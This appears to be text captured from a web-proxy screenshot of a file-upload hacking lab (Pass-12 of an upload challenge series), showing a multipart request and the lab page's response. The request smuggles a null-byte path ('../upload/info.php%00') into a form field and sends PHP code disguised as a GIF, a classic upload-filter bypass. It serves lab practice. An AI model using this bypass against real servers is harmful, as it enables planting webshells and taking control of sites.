 Go
Cancel
<
>
Target: http://10.60.17.35:8084
Request
Raw
Params
Headers
Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35:8084/Pass-12/index.php
Content-Type: multipart/form-data;
boundary=---------------------------75483510719023411545599​29647
Content-Length: 494
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------7548351071902341154559929647
Content-Disposition: form-data; name="save_path"
../upload/info.php%00
-----------------------------7548351071902341154559929647
Content-Disposition: form-data; name="upload_file";
filename="default.gif"
Content-Type: image/gif
<?php phpinfo();?>
-----------------------------7548351071902341154559929647
Content-Disposition: form-data; name="submit"
上传
-----------------------------7548351071902341154559929647--
Response
Raw
Headers
Hex
HTML
Render
<li><a id="Pass-19"
href="/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path"
value="../upload/"/>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：上传失败 </div>
<div id="img">
</div>
</li>